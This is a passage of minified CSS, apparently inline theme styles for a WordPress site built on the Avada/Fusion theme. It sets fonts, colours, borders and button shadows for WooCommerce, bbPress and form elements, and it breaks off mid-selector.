.gform_button,.woocommerce-success-message .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.woocommerce .shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.fusion-page-title-bar h3,.fusion-blog-shortcode .fusion-timeline-date,#reviews #comments > h2,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a,#bbp_user_edit_submit,.ticket-selector-submit-btn[type=submit],.gform_page_footer input[type=button]{font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;}.avada-container h3,.review blockquote div strong,.fusion-footer-widget-area h3,#slidingbar-areah3,.project-content .project-info h4,.fusion-load-more-button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.woocommerce .shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .avada-order-details .order-again .button,.comment-form input[type="submit"],.wpcf7-form input[type="submit"],.gform_wrapper .gform_button,#bbp_user_edit_submit,.ticket-selector-submit-btn[type=submit],.gform_page_footer input[type=button]{font-weight: bold;}.meta .fusion-date,.review blockquote q,.post-content blockquote{font-style: italic;}.side-nav li a{font-family: 'Antic Slab', Arial, Helvetica, sans-serif;font-weight: 400;}#main .reading-box h2,#main h2,.fusion-page-title-bar h1,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,#main .post h2,.sidebar .widget h3,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.share-box h4,.project-content h3,.fusion-author .fusion-author-title,.fusion-pricing-table .title-row,.fusion-pricing-table .pricing-row,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-accordian .panel-title,.fusion-accordian .panel-heading a,.fusion-tabs .nav-tabsli .fusion-tab-heading,.fusion-carousel-title,.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,.ei-title h2,table th,.project-content .project-info h4,.woocommerce-success-message .msg,.product-title, .cart-empty,.main-flex .slide-content h2, .main-flex .slide-content h3,.fusion-modal .modal-title, .popover .popover-title,.fusion-flip-box .flip-box-heading-back,.fusion-header-tagline{font-family: 'Antic Slab', Arial, Helvetica, sans-serif;}#main .reading-box h2,#main h2,.fusion-page-title-bar h1,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,#main .post h2,.sidebar .widget h3,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.share-box h4,.project-content h3,.fusion-author .fusion-author-title,.fusion-pricing-table .title-row,.fusion-pricing-table .pricing-row,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-accordian .panel-title,.fusion-accordian .panel-heading a,.fusion-tabs .nav-tabsli .fusion-tab-heading,.fusion-carousel-title,.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,.ei-title h2,table th,.woocommerce-success-message .msg,.product-title, .cart-empty,.main-flex .slide-content h2, .main-flex .slide-content h3,.fusion-modal .modal-title, .popover .popover-title,.fusion-flip-box .flip-box-heading-back,.fusion-header-tagline{font-weight: 400;}.fusion-footer-widget-area h3,#slidingbar-area h3{font-family: 'PT Sans', Arial, Helvetica, sans-serif;font-weight: 400;}body,.sidebar .slide-excerpt h2, .fusion-footer-widget-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,.jtwt .jtwt_tweet, .sidebar .jtwt .jtwt_tweet {font-size: 13px;line-height: 20px;}.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,.fusion-footer-widget-area ul, #slidingbar-area ul, .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta{font-size: 13px;line-height: 20px;}.fusion-blog-layout-timeline .fusion-timeline-date { font-size: 13; }.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only, .post-content blockquote, .review blockquote q{ font-size: 13px; }body,.sidebar .slide-excerpt h2, .fusion-footer-widget-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,.post-content blockquote, .review blockquote q,.project-content .project-info h4,.fusion-accordian .panel-body, #side-header .fusion-contact-info, #side-header .header-social .top-menu {line-height: 20px;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs li,.fusion-page-title-bar .fusion-breadcrumbs li a{font-size: 10px;}.side-nav li a{font-size: 14px;}.sidebar .widget h3{font-size: 13px;}#slidingbar-area h3{font-size: 13px; line-height: 13px;}.fusion-footer-widget-area h3{font-size: 13px; line-height: 13px;}.fusion-copyright-notice{font-size: 12px;}#main .fusion-row, .fusion-footer-widget-area .fusion-row,#slidingbar-area .fusion-row, .fusion-footer-copyright-area .fusion-row, .fusion-page-title-row, .tfs-slider .slide-content-container .slide-content { max-width: 1100px; }.post-content h1{font-size: 34px;line-height: 48px;}#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper#main .post h2, #wrapper#main .post h2, #wrapper .woocommerce .checkout h3, #main .fusion-portfolio h2, h2.entry-title {font-size: 18px;line-height: 41px;}#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2, #wrapper.woocommerce .checkout h3, .cart-empty, #main .fusion-portfolio h2, h2.entry-title{line-height: 27px;}.post-content h3,.project-content h3,.product-title{font-size:16px;line-height: 36px;}p.demo_store,.fusion-modal .modal-title { font-size: 16; }.post-content h3,.project-content h3,.product-title{line-height:24px;}.post-content h4, .fusion-portfolio-post .fusion-portfolio-content h4, .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title, .fusion-carousel-title{font-size: 13px;line-height: 30px;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,.popover .popover-title,.fusion-flip-box .flip-box-heading-back{font-size: 13px;}.fusion-accordian .panel-title,.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading{font-size: 13px;}.post-content h4, .fusion-portfolio-post .fusion-portfolio-content h4, .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title, .fusion-carousel-title{line-height: 20px;}.post-content h5{font-size: 12px;line-height: 18px;}.post-content h6{font-size: 11px;line-height: 17px;}.ei-title h2{font-size: 42px;line-height: 63px;}.ei-title h3{font-size: 20px;line-height: 30px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-recent-posts .columns .column .meta,.fusion-carousel-meta,.fusion-single-line-meta{font-size: 12px;line-height: 18px;}.post .fusion-meta-info, .fusion-recent-posts .columns .column .meta, .post .single-line-meta, .fusion-carousel-meta { font-size: 12px; }.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a, .product-buttons a {font-size: 12px;line-height: 18px;}.pagination, .page-links, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size: 12px; }body,.post .post-content,.post-content blockquote,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.sidebar .jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.fusion-rollover .price .amount,.quantity .qty,.quantity .minus,.quantity .plus,.fusion-blog-timeline-layout .fusion-timeline-date, #reviews #comments > h2,.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li{color: #747474;}.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message, .fusion-post-content h1{color: #333333;}#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3, .fusion-post-content h2{color: #333333;}.post-content h3,.sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,.person-author-wrapper span,.product-title, .fusion-post-content h3{color: #333333;}.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a, .fusion-carousel-title,.fusion-tabs .nav-tabs > li .fusion-tab-heading, .fusion-post-content h4 {color: #333333;}.post-content h5,.fusion-title h5,.title h5, .fusion-post-content h5{color: #333333;}.post-content h6,.fusion-title h6,.title h6, .fusion-post-content h6{color: #333333;}.fusion-page-title-bar h1, .fusion-page-title-bar h3{color: #333333;}.sep-boxed-pricing .panel-heading h3{color: #333333;}.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color: #333333;}body a,body a:before,body a:after,.single-navigation a[rel="prev"]:before,.single-navigation a[rel="next"]:after,.project-content .project-info .project-info-box a,.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li, #main .post h2 a, .about-author .title a,.shop_attributes tr th,.fusion-rollover a,.fusion-woo-featured-products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,.checkout .shop_table tfoot th,.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th,.widget_layered_nav li.chosen a, .widget_layered_nav li.chosen a:before,.widget_layered_nav_filters li.chosen a,.widget_layered_nav_filters li.chosen a:before,.fusion-load-more-button{color: #333333;}body #toTop:before {color:#fff;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs a{color: #333333;}#slidingbar-area h3{color: #DDDDDD;}#slidingbar-area,#slidingbar-area .fusion-column,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet{color: #8C8989;}#slidingbar-area a, #slidingbar-area .jtwt .jtwt_tweet a, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a, #slidingbar-area .fusion-accordian .panel-title a{color:#BFBFBF;}.sidebar .widget h3, .sidebar .widget .heading h3{color: #333333;}.fusion-footer-widget-area h3, .fusion-footer-widget-column .product-title{color: #DDDDDD;}.fusion-footer-widget-area,.fusion-footer-widget-area article.col,.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .jtwt .jtwt_tweet,.fusion-copyright-notice{color: #8C8989;}.fusion-footer-widget-area a,.fusion-footer-widget-area .jtwt .jtwt_tweet a,#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li a,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-copyright-notice a,.fusion-footer-widget-area .fusion-accordian .panel-title a{color: #BFBFBF;}.ei-title h2{color: #333333;}.ei-title h3{color: #747474;}.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form,.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,#small-nav,.fusion-filters,.single-navigation,.project-content .project-info .project-info-box,.post .fusion-meta-info,.fusion-blog-layout-grid .post .post-wrapper,.fusion-blog-layout-grid .post .fusion-content-sep, .fusion-portfolio .fusion-portfolio-boxed .fusion-portfolio-post-wrapper, .fusion-portfolio .fusion-portfolio-boxed .fusion-content-sep, .fusion-portfolio-one .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-blog-layout-grid .post .flexslider,.fusion-layout-timeline .post,.fusion-layout-timeline .post .fusion-content-sep,.fusion-layout-timeline .post .flexslider,.fusion-timeline-date,.fusion-timeline-arrow,.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,.table-1 table,.table-1 table th,.table-1 tr td,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td.table-2 table thead,.table-2 tr td,.sidebar .widget li a,.sidebar .widget .recentcomments,.sidebar .widget_categories li,#wrapper .fusion-tabs-widget .tab-holder,.commentlist .the-comment,.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,.tabs-vertical .tabs-container .tab_content,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.pagination a.inactive, .page-links a,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.fusion-author .fusion-author-social,.side-nav li a,.sidebar .product_list_widget li,.sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li,.widget_layered_nav li,.widget_product_categories li,#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,.woo-tabs-horizontal .woocommerce-tabs > .tabs .active, .woo-tabs-horizontal .woocommerce-tabs > .tabs,.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,.checkout .shop_table tfoot,.input-radio,p.order-info,.panel.entry-content,.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,.cart-totals-buttons,.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce .checkout #customer_details .col-1, .woocommerce .checkout #customer_details .col-2,.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop, .side-nav-left .side-nav,.avada-order-details .shop_table.order_details tfoot,#final-order-details .mini-order-details tr:last-child{border-color: #e0dede;}.price_slider_wrapper .ui-widget-content{background-color: #e0dede;}.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}.fusion-load-more-button { background-color: #ebeaea; }.fusion-load-more-button:hover { background-color: rgba(235,234,234,0.8); }.quantity .minus,.quantity .plus{background-color: #fbfaf9;}.quantity .minus:hover,.quantity .plus:hover{background-color: #ffffff;}.sb-toggle-wrapper .sb-toggle:after{ color: #ffffff; }#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li, #slidingbar-area .widget_recent_entries ul li {border-bottom-color: #ffffff;}#slidingbar-area .tagcloud a, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li,#slidingbar-area .fusion-accordian .fusion-panel{border-color: #282A2B;}.fusion-footer-widget-area .widget_categories li a, .fusion-footer-widget-area li.recentcomments, .fusion-footer-widget-area ul li a, .fusion-footer-widget-area .product_list_widget li, .fusion-footer-widget-area .tagcloud a,#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder, #wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li, .fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area .fusion-accordian .fusion-panel{border-color: #505152;}.input-text, input[type="text"], textarea,input.s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea, .post-password-form .password,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select,.avada-select-parent .select-arrow, #wrapper .select-arrow,.avada-select .select2-container .select2-choice, .avada-select .select2-container .select2-choice2,select,#lang_sel_click a.lang_sel_sel,#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{background-color: #ffffff;}.input-text, input[type="text"], textarea,input.s,input.s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea, .post-password-form .password,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,.avada-select .select2-container .select2-choice, .avada-select .select2-container .select2-choice2,select,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input{color: #aaa9a9;}input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color: #aaa9a9;}input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder{color: #aaa9a9;}.input-text, input[type="text"], textarea,input.s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea, .post-password-form .password,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,.bbp-login-form input,#bbpress-forums .wp-editor-container, #wp-bbp_topic_content-editor-container, #wp-bbp_reply_content-editor-container,.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select,.avada-select-parent .select-arrow,select,#lang_sel_click a.lang_sel_sel,#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice, .woocommerce-checkout .select2-drop-active, .avada-select .select2-container .select2-choice .select2-arrow, .avada-select .select2-container .select2-choice2 .select2-arrow{border-color: #d2d2d2;}.select-arrow, .select2-arrow {color: #d2d2d2;}.fusion-page-title-bar h1 {font-size: 18px;line-height: normal;}.fusion-page-title-bar h3 {font-size: 14px;line-height: 26px;}#content{width:71%;}#main .sidebar{width:23%;}.double-sidebars #content {width:52%;margin-left: 24%;}.double-sidebars #main #sidebar{width:21%;margin-left:-76%;}.double-sidebars #main #sidebar-2{width:21%;margin-left: 3%;}#main .sidebar{background-color: transparent;padding: 0;}.fusion-accordian .panel-title a .fa-fusion-box{background-color: #333333;}.progress-bar-content{background-color: #a0ce4e;border-color: #a0ce4e;}.content-box-percentage{color: #a0ce4e;}.progress-bar{background-color: #f6f6f6;border-color: #f6f6f6;}#wrapper .fusion-date-and-formats .fusion-format-box{background-color: #eef0f2;}.fusion-carousel .fusion-carousel-nav .fusion-nav-prev,.fusion-carousel .fusion-carousel-nav .fusion-nav-next {background-color: #999999;}.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover,.fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover {background-color: #808080;}.fusion-flexslider .flex-direction-nav .flex-prev,.fusion-flexslider .flex-direction-nav .flex-next {background-color: #999999;}.fusion-flexslider .flex-direction-nav .flex-prev:hover,.fusion-flexslider .flex-direction-nav .flex-next:hover {background-color: #808080;}.content-boxes .col{background-color: transparent;}#wrapper .sidebar .fusion-tabs-widget .tabs-container{background-color: #ffffff;}body .sidebar .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}body.rtl #wrapper .sidebar .fusion-tabs-widget .tab-hold .tabset li{border-left-color: #ffffff;}body .sidebar .fusion-tabs-widget .tab-holder .tabs li a, .sidebar .fusion-tabs-widget .tab-holder .tabs li a{background: #ebeaea;border-bottom:0;color: #747474;}body .sidebar .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{border-top-color:#a0ce4e;}#wrapper .sidebar .fusion-tabs-widget .tab-holder,.sidebar .fusion-tabs-widget .tab-holder .news-list li{border-color: #ebeaea;}.fusion-sharing-box{background-color: #f6f6f6;}.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .post, .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .products li.product{background-color: transparent;}.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-grid .post .fusion-content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.fusion-blog-layout-timeline .fusion-timeline-line, .fusion-blog-timeline-layout .post,.fusion-blog-timeline-layout .post .fusion-content-sep,.fusion-blog-timeline-layout .post .flexslider,.fusion-blog-layout-timeline .post,.fusion-blog-layout-timeline .post .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep,.fusion-blog-layout-timeline .post .flexslider,.fusion-blog-layout-timeline .fusion-timeline-date{border-color: #ebeaea;}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color: #ebeaea;}.fusion-timeline-icon,.fusion-timeline-arrow:before,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-blog-timeline-layout .fusion-timeline-arrow:before{color: #ebeaea;}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background: #ebeaea; }#bbpress-forums .bbp-replies div.even { background: transparent; }#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,.bbp-arrow{ border-color: #ebeaea; }#posts-container.fusion-blog-layout-grid {margin: -20px -20px 0 -20px;}#posts-container.fusion-blog-layout-grid .fusion-post-grid {padding: 20px;}.quicktags-toolbar input {background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #ffffff),color-stop(1, #ffffff));filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff'), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);border: 1px solid #d2d2d2;color: #aaa9a9;}.quicktags-toolbar input:hover {background: #ffffff;}@media only screen and (max-width: 1220px ) {.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none;}}.ei-slider { width: 100%; height: 400px; }.button.default,.fusion-button.fusion-button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce .checkout #place_order,.woocommerce .single_add_to_cart_button,.woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,.bbp-submit-wrapper button,.wpcf7-form input[type="submit"],.wpcf7-submit,.bbp-submit-wrapper .button,#bbp_user_edit_submit,.ticket-selector-submit-btn[type=submit],.gform_page_footer input[type=button] {border-color: #fff;}.button.default:hover,.fusion-button.fusion-button-default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce .checkout #place_order:hover,.woocommerce .single_add_to_cart_button:hover,.woocommerce button.button:hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,.bbp-submit-wrapper .button:hover,#bbp_user_edit_submit:hover,.ticket-selector-submit-btn[type=submit]:hover,.gform_page_footer input[type=button]:hover {border-color: #fff;}.button.default,.fusion-button-default,.woocommerce .checkout #place_order,.wpcf7-form input[type="submit"],.wpcf7-submit,.fusion-body #main .gform_wrapper .gform_button,.fusion-body #main .gform_wrapper .gform_footer .gform_button{padding: 13px 29px;line-height: 17px;font-size: 14px;}.button.default.button-3d.button-small,.fusion-button.button-small.button-3d,.ticket-selector-submit-btn[type=submit],.fusion-button.fusion-button-3d.fusion-button-small {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770F, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770F, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770F, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-small:active,.fusion-button.button-small.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-small:active {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770F, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium,.fusion-button.button-medium.button-3d,.fusion-button.fusion-button-3d.fusion-button-medium {-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770F, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770F, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770F, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-medium:active 